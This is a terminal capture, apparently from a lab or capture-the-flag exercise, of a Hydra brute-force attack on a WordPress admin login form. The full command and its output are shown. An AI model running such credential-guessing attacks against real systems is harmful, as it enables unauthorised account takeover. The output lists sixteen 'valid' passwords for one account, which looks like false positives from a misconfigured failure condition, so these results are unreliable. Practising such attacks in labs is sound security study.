 ┌─[ ~/Readys ] [ 192.168.45.154]
└─→ hydra -l admin  -P /usr/share/seclists/Passwords/xato-net-10-million-passwords-10000.txt readys http-post-form '/wp-login.php:log=admin
&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2Freadys%2Fwp-admin%2F&testcookie=1:the password you entered for the username admin is
incorrect.'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purp
oses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-15 08:40:04
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10000 login tries (l:1/p:10000), ~625 tries per task
[DATA] attacking http-post-form://readys:80/wp-login.php:log=admin&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2Freadys%2Fwp-admin%2
F&testcookie=1:the password you entered for the username admin is incorrect.
[80][http-post-form] host: readys   login: admin   password: 123456789
[80][http-post-form] host: readys   login: admin   password: 1234567
[80][http-post-form] host: readys   login: admin   password: 12345
[80][http-post-form] host: readys   login: admin   password: password
[80][http-post-form] host: readys   login: admin   password: qwerty
[80][http-post-form] host: readys   login: admin   password: 1234
[80][http-post-form] host: readys   login: admin   password: 123456
[80][http-post-form] host: readys   login: admin   password: 12345678
[80][http-post-form] host: readys   login: admin   password: 111111
[80][http-post-form] host: readys   login: admin   password: dragon
[80][http-post-form] host: readys   login: admin   password: 123123
[80][http-post-form] host: readys   login: admin   password: baseball
[80][http-post-form] host: readys   login: admin   password: abc123
[80][http-post-form] host: readys   login: admin   password: football
[80][http-post-form] host: readys   login: admin   password: monkey
[80][http-post-form] host: readys   login: admin   password: letmein
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-15 08:40:05
KALI